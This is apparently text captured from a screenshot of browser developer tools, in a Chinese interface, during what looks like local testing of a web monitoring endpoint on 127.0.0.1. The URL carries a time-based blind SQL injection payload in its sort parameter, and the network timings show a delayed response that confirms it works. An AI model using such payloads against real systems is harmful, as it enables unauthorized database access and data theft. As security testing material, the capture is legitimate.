 id=1&sort=if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test)) 90% 搜索
式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HA
文件 域名 触发源... 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒 20.48 秒 25.60 秒
uest=status&entity=monitor&elem... 127.0.0.1 document html 8.31 KB 7.94 KB 87 毫秒
uest=status&entity=monitor&elem... 127.0.0.1 document html 8.31 KB 7.94 KB 176 毫秒
uest=status&entity=monitor&elem... 127.0.0.1 document plain 412 字节 36 字节 2125 毫秒